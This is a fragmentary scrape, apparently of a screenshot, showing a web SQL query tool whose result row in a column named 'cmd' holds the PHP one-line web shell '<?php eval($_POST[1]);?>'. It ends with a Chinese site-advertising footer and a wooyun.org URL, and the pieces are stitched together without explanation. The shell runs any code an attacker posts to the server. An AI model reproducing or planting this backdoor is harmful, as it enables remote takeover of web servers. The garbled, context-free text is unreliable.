 SQL-query (or many queries separated by ";"):
select * from `a`
Go Clear
Records: 1 in 0.0007 sec
cmd
<?php eval($_POST[1]);?>
©站长综合服务网 www.fankuan8.com各种优化推广工
www.wooyun.org